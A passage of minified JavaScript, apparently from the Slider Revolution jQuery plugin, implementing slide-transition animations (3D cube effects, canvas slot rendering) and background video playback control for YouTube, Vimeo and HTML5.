.canvas.width,0),e.gradientW.addColorStop(0,"rgba("+e.sc+","+(!1!==o?"a"===e.DIR?r:0:"a"===e.DIR?0:r)+")"),e.gradientW.addColorStop(1,"rgba("+e.sc+","+(!1!==o?"a"===e.DIR?0:r:"a"===e.DIR?r:0)+")"),i.cube.ctx.fillStyle=e.gradientW,i.cube.ctx.fillRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height)}}},setWall:function(e,i,t,a,r,o){return e.TL=tpGS.gsap.timeline(),e.TL.add(tpGS.gsap.to(e.c,.2,{display:"block"}),0),"rotationX"===t?(e.ctx.canvas.width=a.w,e.ctx.canvas.height=a.w,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:a.w,height:a.w,transformOrigin:"50% 50% -"+a.w/2+"px",x:0,y:i>0?-(a.w-a.h):0,rotationX:i>0?-90:90,rotationY:0}),0)):(e.ctx.canvas.width=o?a.w:a.h,e.ctx.canvas.height=a.h,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:o?a.w:a.h,height:a.h,transformOrigin:"50% 50% -"+(o?a.w:a.h)/2+"px",x:i<0?a.w-a.h:0,y:0,rotationX:0,rotationY:i>0?-90:90}),0)),e.TL},buildCube:function(e){e.cube={c:document.createElement("div"),w:document.createElement("canvas")},e.cube.ctx=e.cube.w.getContext("2d"),e.cube.c.className="rs_fake_cube",e.cube.w.className="rs_fake_cube_wall",tpGS.gsap.set(e.cube.c,{width:e.mDIM.w,height:e.mDIM.h}),tpGS.gsap.set(e.cube.w,{width:e.mDIM.w,height:e.mDIM.h,backgroundColor:"#ccc"}),e.cube.c.appendChild(e.cube.w),e.sbg.appendChild(e.cube.c)},cubeTL:function(e,i,t,a){if("none"!==i.f&&void 0!==i.f){t.sbg.style.transformStyle="preserve-3d";var r=tpGS.gsap.timeline(),o="incube"===i.f?1:-1,s="incube"===i.f||"cube"===i.f,n="fly"===i.f?-30:90,l="turn"!==i.f&&!1!==i.t&&(_R_is_Editor||!0===_R[e].firstSlideAnimDone),d=-1*i.z,c={},$={z:l?0:d,ease:"power1.inOut"},p={ease:i.e},g={z:0,ease:"power1.inOut"},h=[t.canvas],m=s?"50% 50% ":"20% 20% ",u="rotationX",v="rotationY",f="y",b="height",y=i.fd,w=0;if("vertical"!==i.d?(u="rotationY",v="rotationX",f="x",b="width",i.DIR=1===i.sdir?"b":"a"):i.DIR=1===i.sdir?"a":"b",b="width"===b?"w":"height"===b?"h":b,"turn"===i.f?(n="vertical"===i.d?-120:120,m="vertical"===i.d?1===i.sdir?"in"===a?"0% 0% 0%":"0% 100% 0%":"in"===a?"0% 100% 0%":"0% 0% 0%":1===i.sdir?"in"===a?"0% 0% 0%":"100% 0% 0%":"in"===a?"100% 0% 0%":"0% 0% 0%",$.z=0,p.ease="out"===a?"power3.out":p.ease,y="out"===a?y/2:y):m+=o*t.mDIM[b]/2+"px",p[u]=0,p[f]=0,"in"===a?c[u]=n*i.sdir:p[u]=-n*i.sdir,"fly"===i.f){var _=void 0===i.fz?20*Math.random()-10:parseInt(i.fz);"in"===a?(c[f]=t.mDIM[b]*(void 0===i.fdi?1.5:parseFloat(i.fdi))*i.sdir,c.rotateZ=i.sdir*_,p.rotateZ=0):(p[f]=-1*(t.mDIM[b]*(void 0===i.fdo?2:parseFloat(i.fdo))*i.sdir),p.rotateZ=-(i.sdir*_*1))}if(t.sbg.style.perspective=l?"2500px":"1500px",l){var S={z:d*("fly"===i.f?1.5:3),ease:"power1.inOut"},k={z:0,ease:"power1.inOut"};S[v]=-1*i.t,k[v]=0,i.roomhelper={r:0},r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:t.wrap[0],{perspective:1200,transformStyle:"preserve-3d",transformOrigin:m}),0),r.add(tpGS.gsap.to(t.sbg,3*i.md,S),0),r.add(tpGS.gsap.to(t.sbg,3*i.md,k),y-i.md),r.add(tpGS.gsap.to(i.roomhelper,3*i.md,{r:Math.abs(i.t)}),0),r.add(tpGS.gsap.to(i.roomhelper,3*i.md,{r:0}),y-i.md),"in"===a&&1!==o&&s&&(void 0===t.cube&&_R.transitions.d3.buildCube(t),r.add(_R.transitions.d3.setWall(t.cube,S[v],v,t.mDIM,i.c),0),h.push(t.cube.c))}else i.roomhelper=!1,r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:t.wrap[0],{perspective:"none",transformStyle:"none",transformOrigin:"50% 50%"}),0),!_R_is_Editor&&!0!==_R[e].firstSlideAnimDone&&s&&(void 0===t.cube&&_R.transitions.d3.buildCube(t),r.add(_R.transitions.d3.setWall(t.cube,c[u],u,t.mDIM,i.c,!0),0),r.add(tpGS.gsap.fromTo(t.cube.w,4*i.md,{opacity:0},{opacity:1}),0),h.push(t.cube.c));return i.helper={o:0,oo:1},r.add(tpGS.gsap.to(i.helper,y,{o:1,oo:0,ease:i.e}),i.md+w),r.add(tpGS.gsap.set(h,jQuery.extend(!0,{},c,{force3D:!0,transformOrigin:m})),0),"turn"!==i.f&&r.add(tpGS.gsap.to(h,3*i.md,$),0),r.add(tpGS.gsap.to(h,y,p),i.md+w),"turn"!==i.f&&r.add(tpGS.gsap.to(h,3*i.md,g),y-i.md),"out"===a&&1!==o&&r.add(tpGS.gsap.to(h,2*i.md,{opacity:0}),i.dur-2*i.md),r}}}},animatedCanvasUpdate:function(e,i){i.cDIMS=_R.getBGCanvasDetails(e,i),i.canvas.style.backgroundColor="transparent",i.canvas.style.opacity=1,i.canvas.width!==i.mDIM.width&&(i.canvas.width=i.mDIM.width),i.canvas.height!==i.mDIM.height&&(i.canvas.height=i.mDIM.height),_R_is_Editor||!0!==_R[e].clearModalBG||(i.ctx.clearRect(0,0,i.canvas.width,i.canvas.height),_R[e].clearModalBG=!1,i.sbg.parentNode.style.opacity=1),i.col=i.col||1,i.row=i.row||1,i.SLOT=jQuery.extend(!0,{s:{},c:{}},slotSize(e,i.col,i.row,i.mDIM,"OW","OH")),i.SLOT.DX=0-i.SLOT.OW/2,i.SLOT.DY=0-i.SLOT.OH/2,i.row=Math.ceil(i.mDIM.height/i.SLOT.OH)||1,void 0!==i.callFromAnimatedCanvasUpdate&&i.callFromAnimatedCanvasUpdate()},slideAnimFinished:function(e,i,t,a){void 0!==i&&(void 0!==i.bgvid&&i.bgvid.length>0&&"out"===t.direction&&(i.drawVideoCanvasImagesRecall=!1,_R.stopVideo(i.bgvid,e),i.bgvid[0].style.display="none",i.bgvid[0].style.zIndex=0),i.panFake&&i.panFake.img&&("out"===t.direction?i.panFake.img.style.display="none":i.panFake.img.style.display="block"),"in"===t.direction&&(_R.transitions.motionFilter.complete(i),i.ctx.canvas.style.filter="none",tpGS.gsap.set(t.slide,{zIndex:20}),delete i.animateDirection,i.bgvid.length>0&&(i.isHTML5?tpGS.gsap.set(i.bgvid[0],{zIndex:30,display:"block",opacity:1}):(_R.resetVideo(i.bgvid,e),tpGS.gsap.delayedCall(.1,function(){_R.playVideo(i.bgvid,e,!0),tpGS.gsap.set(i.bgvid[0],{zIndex:30,display:"block",opacity:1})})))),"out"===t.direction?(tpGS.gsap.set(t.slide,{zIndex:10}),tpGS.gsap.set(i.canvas,{rotationX:0,rotationY:0,rotationZ:0,x:0,y:0,z:0,opacity:1}),i.currentState=void 0):i.currentState="idle",void 0!==i.cube&&(i.cube.c.style.display="none"),"in"===t.direction&&(_R.updateSlideBGs(e,i.skeyindex,i),void 0===i.panzoom||_R_is_Editor||_R.startPanZoom(_R[e].pr_next_bg,e,void 0!==_R[e].panzoomTLs[i.skeyindex]?_R[e].panzoomTLs[i.skeyindex].progress():0,i.skeyindex,"play",i.key),void 0!==t.BG&&!0!==a&&t.BG.ctx.clearRect(0,0,2*i.canvas.width,2*i.canvas.height)))},animateCore:function(e,i,t,a){var r,o,s,n,l=i.canvas,d=i.ctx,c=0;if(i.col=t.col,i.row=t.row,_R_is_Editor&&i.three){for(i.canvas.style.display="block";i.three.scene.children.length>0;)i.three.scene.remove(i.three.scene.children[0]);i.three.canvas.parentNode.removeChild(i.three.canvas),i.three=void 0}_R.animatedCanvasUpdate(e,i),t.row=i.row,i.animateDirection=a.direction,a.delay=void 0===a.delay?0:a.delay,n=Array(s=t.col*t.row),void 0===i.help_canvas&&"out"===a.direction&&void 0!==a.bgColor&&(i.help_canvas=document.createElement("canvas"),i.help_ctx=i.help_canvas.getContext("2d")),"out"===a.direction&&void 0!==a.bgColor&&(i.help_canvas.width=i.mDIM.width,i.help_canvas.height=i.mDIM.height,i.help_ctx.fillStyle=a.bgColor,i.help_ctx.fillRect(0,0,i.mDIM.width,i.mDIM.height)),t.mo=_R.transitions.motionFilter.init(i,t.mo),t.dur=t.ms/t.sec,void 0!==a.d3&&(a.d3.dur=t.dur,a.d3.fd=.7*t.dur,a.d3.md=.15*t.dur,a.d3.sdir=a.sdir),i.SLOT.c={ws:0,hs:0,wd:0,hd:0},t.mo>0&&_R_is_Editor&&d.clearRect(0,0,l.width,l.height);var $=tpGS.gsap.timeline({onUpdate:function(){if(c=0,t.mo>0?_R.transitions.motionFilter.render(i,t.moo):d.clearRect(0,0,l.width,l.height),i.help_canvas&&"out"===a.direction&&d.drawImage(i.help_canvas,0,0),(a.filter&&a.filter.u||!_R_is_Editor)&&_R.transitions.filter.update(a.filter,d,i.canvasFilterBlur),_R_is_Editor&&0!==t.zIndex&&void 0!==t.zIndex&&tpGS.gsap.set(a.slide,{zIndex:t.zIndex}),void 0!==i.shadowCanvas)for(r=0;r<t.col;r++)for(o=0,i.SLOT.SX=i.SLOT.OW*r,i.SLOT.tw=i.SLOT.OW*(r+.5),i.SLOT.c.wd=i.mDIM.width-(i.SLOT.tw+i.SLOT.DX+i.SLOT.OW),i.SLOT.c.wd=i.SLOT.c.wd<0?i.SLOT.c.wd:0,i.SLOT.DW=i.SLOT.SW=i.SLOT.OW+i.SLOT.c.wd;o<t.row;o++){d.save();var s=-(Math.PI/180)*n[c].r,$=0!==t.r?Math.cos(s)*n[c].sx:n[c].sx,p=0!==t.r?Math.cos(s)*n[c].sy:n[c].sy,g=0!==t.r?Math.sin(s)*n[c].sx:0,h=0!==t.r?-(Math.sin(s)*n[c].sy):0;i.SLOT.SY=i.SLOT.OH*o,i.SLOT.th=i.SLOT.OH*(o+.5),_R.transitions[a.effect]&&_R.transitions[a.effect].beforeDraw&&_R.transitions[a.effect].beforeDraw(e,d,n[c],i),t.m&&(d.beginPath(),d.rect(i.SLOT.OW*r,i.SLOT.OH*o,i.SLOT.OW,i.SLOT.OH),d.clip()),d.transform($,g,h,p,i.SLOT.tw+n[c].x,i.SLOT.th+n[c].y),d.globalAlpha=Math.max(0,n[c].o),i.SLOT.c.hd=i.mDIM.height-(i.SLOT.th+i.SLOT.DY+i.SLOT.OH),i.SLOT.c.hd=i.SLOT.c.hd<0?i.SLOT.c.hd:0,i.SLOT.DH=i.SLOT.SH=i.SLOT.OH+i.SLOT.c.hd,i.SLOT.SW>1&&i.SLOT.SH>1&&d.drawImage(i.shadowCanvas,i.SLOT.SX,i.SLOT.SY,i.SLOT.SW,i.SLOT.SH,i.SLOT.DX,i.SLOT.DY,i.SLOT.DW,i.SLOT.DH),d.restore(),_R.transitions[a.effect]&&_R.transitions[a.effect].afterDraw&&_R.transitions[a.effect].afterDraw(e,d,n[c],i,{csx:$,csy:p,ssx:g,ssy:h}),c++}void 0!==a.d3&&a.d3.su&&_R.transitions.d3.ticker(a.d3,i,a.direction),i.currentState="animating"},onComplete:function(){_R.slideAnimFinished(e,i,a)}});if(t.col*t.row<2&&(t.f="start"),0!==t.zIndex&&void 0!==t.zIndex&&$.add(tpGS.gsap.set(a.slide,{zIndex:parseInt(t.zIndex,0)}),0),t.m="false"!=t.m&&!1!==t.m,"in"===a.direction){for(r=0;r<s;r++)n[r]={x:_R.SATools.getOffset(t.x,t.m?i.SLOT.OW:i.mDIM.width,a.sdir,r),y:_R.SATools.getOffset(t.y,t.m?i.SLOT.OH:i.mDIM.height,a.sdir,r),o:_R.SATools.getSpecialValue(t.o,r,a.sdir),sx:_R.SATools.getSpecialValue(t.sx,r,a.sdir),sy:_R.SATools.getSpecialValue(t.sy,r,a.sdir),r:0!==t.r?_R.SATools.getSpecialValue(t.r,r,a.sdir):0};$.add(tpGS.gsap.to(n,t.dur,{o:1,sx:1,sy:1,r:0,x:0,y:0,ease:t.e,stagger:{amount:"nodelay"===t.f?0:t.ms/t.stasec,grid:[t.col,t.row],from:"nodelay"===t.f?"start":t.f}}),a.delay),void 0!==a.d3&&$.add(_R.transitions.d3.cubeTL(e,a.d3,i,"in"),0),_R.transitions.filter.extendTimeLine($,a.filter,i)}else{for(r=0;r<s;r++)n[r]={x:0,y:0,o:1,sx:1,sy:1,r:0};$.add(tpGS.gsap.to(n,t.dur,{o:function(e){return _R.SATools.getSpecialValue(t.o,e,a.sdir)},sx:function(e){return _R.SATools.getSpecialValue(t.sx,e,a.sdir)},sy:function(e){return _R.SATools.getSpecialValue(t.sy,e,a.sdir)},r:0!==t.r&&void 0!==t.r?function(e){return _R.SATools.getSpecialValue(t.r,e,a.sdir)}:0,x:function(e){return _R.SATools.getOffset(t.x,t.m?i.SLOT.OW:i.mDIM.width,a.sdir,e)*(t.reversed?-1:1)},y:function(e){return _R.SATools.getOffset(t.y,t.m?i.SLOT.OH:i.mDIM.height,a.sdir,e)*(t.reversed?-1:1)},ease:t.e,stagger:{amount:"nodelay"===t.f?0:t.ms/t.stasec,grid:[t.col,t.row],from:"nodelay"===t.f?"start":t.f}}),a.delay+(void 0!==t.outdelay?t.outdelay:0)),void 0!==a.d3&&$.add(_R.transitions.d3.cubeTL(e,a.d3,i,"out"),0)}_R.transitions[a.effect]&&_R.transitions[a.effect].extendTimeLine&&_R.transitions[a.effect].extendTimeLine(e,$,n,t,a,i.mDIM),_R_is_Editor?RVS.TL[RVS.S.slideId].slide.add($,0):_R[e].mtl.add($,a.delay)}}),toDefNum=function(e,i){return void 0!==i&&_R.isNumeric(i)?parseFloat(i,0):void 0==i||"default"===i||"d"===i?e:i},slotSize=function(e,i,t,a,r,o){var s={};return s[r]=Math.ceil(a.width/i),s[o]=(_R_is_Editor,Math.ceil(a.height/t)),s},MinOne=function(e){return null==e||0===e?1:e},getAnim=function(e,i,t){var a=void 0!==_R.transitions[i.anim.e]&&void 0!==_R.transitions[i.anim.e].getBasic?_R.transitions[i.anim.e].getBasic():_R.getBasic(),r="";for(var o in a.out=void 0==a.out?{}:a.out,a.out.reversed=void 0===i.out&&(void 0===a.out.reversed||a.out.reversed),void 0!==i.iw&&parseInt(i.iw,0),void 0!==i.ow&&parseInt(i.ow,0),a.attr)a.attr.hasOwnProperty(o)&&(r=a.attr[o],a.in[r]=toDefNum(a.in[r],i.in[r]),a.out[r]=a.out.reversed?a.in[r]:void 0===i.out?a.out[r]:toDefNum(a.out[r],i.out[r]));return a.filter=void 0!==i.filter?jQuery.extend(!0,i.filter,i.filter):a.filter,_R.transitions[i.anim.e]&&_R.transitions[i.anim.e].updateAnim&&(a=_R.transitions[i.anim.e].updateAnim(e,a,t)),a.e=i.anim.e,void 0!==a.in&&(a.in.col="random"===a.in.col?tpGS.gsap.utils.random(1,10,1):MinOne(a.in.col),a.in.row="random"===a.in.row?tpGS.gsap.utils.random(1,10,1):MinOne(a.in.row)),void 0!==a.out&&(a.out.col="random"===a.out.col?tpGS.gsap.utils.random(1,10,1):MinOne(a.out.col),a.out.row="random"===a.out.row?tpGS.gsap.utils.random(1,10,1):MinOne(a.out.row)),a},prepareSlideAnimation=function(e,i){_R_is_Editor||(_R[e].duringslidechange=!0);var t,a=_R_is_Editor?-1:"arrow"==_R[e].sc_indicator?void 0===_R[e].sc_indicator_dir?_R[e].sdir:_R[e].sc_indicator_dir:_R[e].sdir,r=!!_R_is_Editor||void 0!==_R[e].pr_next_bg&&_R[e].pr_next_bg.length>0&&void 0!==_R[e].pr_next_bg[0],o=!!_R_is_Editor||void 0!==_R[e].pr_active_bg&&_R[e].pr_active_bg.length>0&&void 0!==_R[e].pr_active_bg[0],s=_R_is_Editor?RVS.SBGS[RVS.S.slideId].n:r?_R[e].sbgs[_R[e].pr_next_bg[0].dataset.key]:void 0,n=_R_is_Editor?RVS.SBGS[RVS.S.slideId].c:o?_R[e].sbgs[_R[e].pr_active_bg[0].dataset.key]:void 0;a=1===a?-1:1,_R_is_Editor||(delete _R[e].sc_indicator,delete _R[e].sc_indicator_dir),t=jQuery.extend(!0,{},getAnim(e,i,a)),void 0!==s.random&&void 0!==_R.SLTR&&void 0!==n&&(delete n.help_canvas,delete n.help_ctx),t.ms=toDefNum(void 0,void 0===i.anim.ms?1e3:i.anim.ms),t.f=toDefNum(void 0,i.anim.f),t.p=toDefNum(void 0,i.anim.p),t.d=toDefNum(void 0,i.anim.d),t.o=i.anim.o,void 0!==i.d3&&(i.d3.t=void 0!==i.d3.t&&0!==i.d3.t&&i.d3.t,i.d3.su="true"==i.d3.su||!0==i.d3.su,i.d3.su&&(i.d3.smi=void 0===i.d3.smi?0:parseFloat(i.d3.smi),i.d3.sl=void 0===i.d3.sl?1:parseFloat(i.d3.sl),i.d3.sma=void 0===i.d3.sma?.5:parseFloat(i.d3.sma),i.d3.sc=void 0===i.d3.sc?"0,0,0":tpGS.gsap.utils.splitColor(i.d3.sc).join(",")),t.p="none",void 0!==t.in.row&&void 0!==t.in.col&&t.in.row*t.in.col>200&&(t.filter=void 0)),t.in.sec=void 0===t.in.sec?1e3:t.in.sec,t.in.stasec=void 0===t.in.stasec?void 0===t.d?1500:100*t.d:t.in.stasec,t.in.ms="default"===t.ms||"d"===t.ms?t.in.ms:"random"===t.ms?Math.round(1e3*Math.random()+300):void 0!=t.ms?parseInt(t.ms,0):t.in.ms,t.out.ms=t.in.ms,void 0!==t.filter&&(t.filter.ms=t.in.ms,t.filter.sec=t.in.sec,t.filter.e=void 0===t.filter.e||"default"===t.filter.e?t.in.e:t.filter.e),t.in.f=void 0===t.f||"default"===t.f||"d"===t.f?t.in.f:t.f,t.in.f="slidebased"===t.in.f?1==a?"start":"end":"oppslidebased"===t.in.f?1===a?"end":"start":t.in.f,t.out.f=t.in.f,t.out=jQuery.extend(!0,{},t.in,t.out),t.in.eng=t.out.eng=i.anim.eng,void 0!==t.out.eng&&void 0==_R[t.out.eng]&&(t.out.o=0,t.in.o=0,t.in.ms=t.out.ms=1e3,t.in.eng=t.out.eng="animateCore"),void 0!==t.p&&"none"!==t.p&&(t.in.bg="dark"===t.p?"#000":"light"===t.p?"#fff":"transparent",t.out.delay="none"!==t.p?function(e,i){return e/2.5}:0,1===t.out.o&&0===t.out.x&&0===t.out.y&&(t.out.o=0)),"forceinout"===t.o?(t.in.zIndex=20,t.out.zIndex=10):("outin"===t.o||1===t.in.o&&0===t.in.x&&0===t.in.y&&void 0!==i.out&&(1!==t.out.o||0!==t.out.x||0!==t.out.y))&&(t.in.zIndex=10,t.out.zIndex=20),s.bgvid.length>0&&(t.in=setBGVideoHandling(e,t.in,s,"in")),o&&void 0!==n.bgvid&&n.bgvid.length>0&&(t.out=setBGVideoHandling(e,t.out,n,"out")),void 0!==t.out&&(t.out.simplify||t.in.simplify)&&(t.out=simplify(t.out)),t.in.simplify&&(t.in=simplify(t.in)),_R_is_Editor||requestAnimationFrame(function(){_R.generalObserver(_R.ISM,!0)}),t.in.eng=void 0===t.in.eng?"animateCore":t.in.eng,t.out.eng=void 0===t.out.eng?"animateCore":t.out.eng,o&&!0!==t.out.skip&&_R[t.out.eng](e,n,t.out,{effect:t.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:_R[e].pr_active_slide,direction:"out",delay:0,bgColor:t.in.bg,sdir:a,filter:void 0,d3:i.d3,addOns:_R_is_Editor?i.addOns:void 0}),!0!==t.in.skip&&_R[t.in.eng](e,s,t.in,{effect:t.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].n.sbg:_R[e].pr_next_slide,direction:"in",delay:o?"function"==typeof t.out.delay?t.out.delay(t.in.ms/1e3,t.out.row*t.out.col):t.out.delay:t.in.delay,BG:n,outslide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:_R[e].pr_active_slide,sdir:a,filter:t.filter,d3:i.d3,addOns:_R_is_Editor?i.addOns:void 0})},getContentDimensions=function(e,i,t){function a(e,i,t){var a,r;return 1===(t=t.split(" ")).length&&(t[1]=t[0]),a="center"===t[0]||"50%"===t[0]?(e.width-i.width)/2:"left"===t[0]?0:"right"===t[0]?e.width-i.width:_R.isNumeric(t[0])?0:t[0].indexOf("%")>=0?parseInt(t[0],0)/100*e.width-parseInt(t[0],0)/100*i.width:parseInt(t[0],0),r="center"===t[1]||"50%"===t[1]?(e.height-i.height)/2:"top"===t[1]?0:"bottom"===t[1]?e.height-i.height:_R.isNumeric(t[1])?0:t[1].indexOf("%")>=0?parseInt(t[1],0)/100*e.height-parseInt(t[1],0)/100*i.height:parseInt(t[1],0),{x:a,y:r}}var r=e.height/e.width;if(t.ratio=t.conth/t.contw,t.ratio<r&&"contain"===i.bgfit||t.ratio>r&&"cover"===i.bgfit)t.height=e.width*t.ratio;else if(t.ratio>r&&"contain"===i.bgfit||t.ratio<r&&"cover"===i.bgfit)t.width=e.width*r/t.ratio;else if(t.ratio===r&&("contain"===i.bgfit||"cover"===i.bgfit))t.width=e.width;else{var o=i.bgfit.split(" ");1===o.length&&(o[1]=o[0]),t.width="auto"===o[0]?t.contw:e.width*(parseInt(o[0],0)/100),t.height="auto"===o[1]?t.conth:t.width*t.ratio,i.usepattern=!0}var s=a(e,t,i.bgposition);return t.x=s.x,t.y=s.y,t},simplify=function(e){return e.o=0,e.r=0,e.row=1,e.col=1,e.x=0,e.y=0,e.sx=1,e.sy=1,e},tf=function(e){return e="false"!==e&&!1!==e&&"off"!==e&&void 0!==e&&0!==e&&-1!==e},componentToHex=function(e){var i=e.toString(16);return 1==i.length?"0"+i:i},setBGVideoHandling=function(e,i,t,a){return i.skip=!1,"in"===a?t.isHTML5?(t.bgvid[0].style.display="none",_R.resetVideo(t.bgvid,e),t.animateDirection="in",t.currentState="animating",t.drawVideoCanvasImagesRecall=!0,_R.updateVideoFrames(e,t,!0),_R.playVideo(t.bgvid,e)):(_R[e].videos[t.bgvid[0].id].pauseCalled=!1,i.waitToSlideTrans=_R[e].videos[t.bgvid[0].id].waitToSlideTrans,!0!==t.poster?(_R.resetVideo(t.bgvid,e),_R[e].videos[t.bgvid[0].id].prePlayForaWhile=!1,!0!==i.waitToSlideTrans&&_R.playVideo(t.bgvid,e,!0),tpGS.gsap.fromTo(t.bgvid,i.ms/i.sec,{zIndex:30,display:"block",opacity:0},{opacity:1,zIndex:30,display:"block"}),t.loadobj.bgColor=!0,t.bgcolor="#000",i.simplify=!0):(_R[e].videos[t.bgvid[0].id].prePlayForaWhile=!1,_R.resetVideo(t.bgvid,e),_R.playVideo(t.bgvid,e),t.bgvid[0].style.display="none",t.bgvid[0].style.zIndex=0,t.bgvid[0].style.opacity=0)):"out"===a&&(t.isHTML5?(t.currentState="animating",t.drawVideoCanvasImagesRecall=!0,_R.updateVideoFrames(e,t,!0),window.requestAnimationFrame(function(){tpGS.gsap.to(t.bgvid,.1,{zIndex:0,display:"none"})})):(_R.stopVideo(t.bgvid,e,!0),!0!==t.poster&&(t.loadobj.bgColor=!0,t.bgcolor="#000"))),i},dist=function(e,i,t,a){return Math.sqrt(Math.pow(e-t,2)+Math.pow(i-a,2))},getPerpLine=function(e,i){var t=i+Math.PI/2;return{x1:e.x,y1:e.y,x2:e.x+100*Math.cos(t),y2:e.y+100*Math.sin(t)}},lineIntersect=function(e,i){var t=e.y2-e.y1,a=e.x1-e.x2,r=t*e.x1+a*e.y1,o=i.y2-i.y1,s=i.x1-i.x2,n=o*i.x1+s*i.y1,l=t*s-o*a;return 0!==l&&{x:Math.round((s*r-a*n)/l*100)/100,y:Math.round((t*n-o*r)/l*100)/100}},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.slideanims={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),!function(e){"use strict";var i="6.5.25";jQuery.fn.revolution=jQuery.fn.revolution||{};var t=jQuery.fn.revolution;function a(e){return void 0==e?-1:t.isNumeric(e)?e:e.split(":").length>1?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}jQuery.extend(!0,t,{preLoadAudio:function(e,i){t[i].videos=void 0===t[i].videos?{}:t[i].videos,e.find(".rs-layer-audio").each(function(){var a=jQuery(this),r=t[i].videos[a[0].id]=void 0===t[i].videos[a[0].id]?f(a.data(),"audio",t.gA(e[0],"key")):t[i].videos[a[0].id],o={};0===a.find("audio").length&&(o.src=void 0!=r.mp4?r.mp4:"",o.pre=r.pload||"",this.id=void 0===this.id||""===this.id?a.attr("audio-layer-"+Math.round(199999*Math.random())):this.id,o.id=this.id,void 0===t[i].audioqueue&&(t[i].audioqueue=[]),t[i].audioqueue.push(o),t.manageVideoLayer(a,i,t.gA(e[0],"key"),!0))})},preLoadAudioDone:function(e,i,a){var r=t[i].videos[e[0].id];t[i].audioqueue&&t[i].audioqueue.length>0&&jQuery.each(t[i].audioqueue,function(e,i){r.mp4===i.src&&(i.pre===a||"auto"===i.pre)&&(i.status="loaded")})},checkfullscreenEnabled:function(e){if(void 0!==window.fullScreen)return window.fullScreen;if(void 0!==document.fullscreen)return document.fullscreen;if(void 0!==document.mozFullScreen)return document.mozFullScreen;if(void 0!==document.webkitIsFullScreen)return document.webkitIsFullScreen;var i=t.isWebkit()&&/Apple Computer/.test(navigator.vendor)?42:5;return screen.width==t.winW&&Math.abs(screen.height-t.getWinH(e))<i},showVideo:function(e){tpGS.gsap.to(e,.3,{opacity:1,display:"block",ease:"power3.inOut"})},resetVideo:function(e,i,a){if("updateAndResize"!==a){var r=t[i].videos[e[0].id];if("resetVideo"!==r.cRS)switch(r.cRS="resetVideo",r.type){case"youtube":r.rwd&&void 0!=r.player&&void 0!==r.player.seekTo&&(r.player.seekTo(-1==r.ssec?0:r.ssec),r.player.pauseVideo()),r.bgvideo||"preset"===a||0!=r.jsposter.length||t.showVideo(e.find("iframe"));break;case"vimeo":void 0!==r.vimeoplayer&&r.rwd&&(0!==r.ssec&&-1!==r.ssec||r.bgvideo||r.jsposter.length>0)&&(r.vimeoplayer.setCurrentTime(-1==r.ssec?0:r.ssec),r.vimeoplayer.pause()),0!=r.jsposter.length||r.bgvideo||"preset"===a||t.showVideo(e.find("iframe"));break;case"html5":if(t.ISM&&r.notonmobile)return!1;r.bgvideo||t.showVideo(r.jvideo),r.rwd&&"playing"!==r.cSS&&!isNaN(r.video.duration)&&(r.justReseted=!0,r.video.currentTime=-1==r.ssec?0:r.ssec),("mute"==r.volume||t.lastToggleState(e.videomutetoggledby)||!0===t[i].globalmute)&&(r.video.muted=!0)}}},Mute:function(e,i,a){var r=!1,o=t[i].videos[e[0].id];switch(o.type){case"youtube":o.player&&(!0===a&&o.player.mute(),!1===a&&l(o,parseInt(o.volcache,0)),r=o.player.isMuted());break;case"vimeo":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.volume=!0===a?"mute":!1===a?o.volcache:o.volume,void 0!==a&&void 0!=o.vimeoplayer&&n(o,!0===a?0:o.volcache),r="mute"==o.volume||0===o.volume;break;case"html5":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.video.volume=o.volcache,void 0!==a&&o.video&&(o.video.muted=a),r=void 0!==o.video?o.video.muted:r}if(void 0===a)return r},stopVideo:function(e,i,a){if(void 0!==t[i]&&void 0!==t[i]){var r=t[i].videos[e[0].id];if(void 0!==r&&("stopVideo"!==r.cRS||"paused"!==r.cSS))switch(r.cRS="stopVideo",t[i].leaveViewPortBasedStop||(t[i].lastplayedvideos=[]),t[i].leaveViewPortBasedStop=!1,r.type){case"youtube":void 0!==r.player&&2!==r.player.getPlayerState()&&5!==r.player.getPlayerState()&&(r.player.pauseVideo(),void 0!==a&&p(i,r,"hide"));break;case"vimeo":void 0!==r.vimeoplayer&&(r.vimeoplayer.pause(),void 0!==a&&p(i,r,"hide"));break;case"html5":r.video&&(r.video.pause(),t.ISM&&w(r,1))}}},playVideo:function(e,i,a){var o=t[i].videos[e[0].id];if(clearTimeout(o.videoplaywait),"playVideo"!==o.cRS||"playing"!==o.cSS)switch(o.cRS="playVideo",o.type){case"youtube":if(0==e.find("iframe").length)e.append(o.videomarkup),h(e,i,!0);else if(void 0!==o.player&&void 0!=o.player.playVideo){var s=o.player.getCurrentTime();o.nseTriggered&&(s=-1,o.nseTriggered=!1),-1!=o.ssec&&o.ssec>s&&o.player.seekTo(o.ssec),$(o)}else o.videoplaywait=setTimeout(function(){t.playVideo(e,i)},50);break;case"vimeo":if(0==e.find("iframe").length)delete o.vimeoplayer,e.append(o.videomarkup),h(e,i,!0);else if(e.hasClass("rs-apiready")){if(o.vimeoplayer=void 0==o.vimeoplayer?new Vimeo.Player(e.find("iframe").attr("id")):o.vimeoplayer,o.vimeoplayer.getPaused()){var s=void 0===o.currenttime?0:o.currenttime;o.nseTriggered&&(s=-1,o.nseTriggered=!1),-1!=o.ssec&&o.ssec>s&&o.vimeoplayer.setCurrentTime(o.ssec),("mute"==o.volume||0===o.volume||t.lastToggleState(e.data("videomutetoggledby"))||!0===t[i].globalmute)&&(o.volumetoken=!0,o.vimeoplayer.setMuted(!0)),c(o)}else o.videoplaywait=setTimeout(function(){t.playVideo(e,i)},50)}else 